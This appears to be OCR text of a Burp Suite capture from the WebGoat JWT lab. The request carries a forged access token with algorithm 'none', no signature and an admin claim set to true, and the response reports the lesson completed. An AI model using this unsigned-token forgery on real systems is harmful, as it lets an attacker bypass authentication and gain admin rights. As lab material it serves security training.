 Request
Pretty Raw Hex
\n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
1 Accept-Encoding: gzip, deflate, br
2 Cookie: access_token=
eyJhbGciOiJub25lIn0.eyJpYXQiOjE3MzQxMzU3MDYsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJKZX
JyeSJ9.; JSESSIONID=TPokYIUqteqbrTnznIaDEE3j7bhgGwpf8zCfMUSb
3 Connection: keep-alive
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 04 Dec 2024 00:22:18 GMT
5 Content-Length: 196
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"JWTVotesEndpoint",
12 "attemptWasMade":true
13 }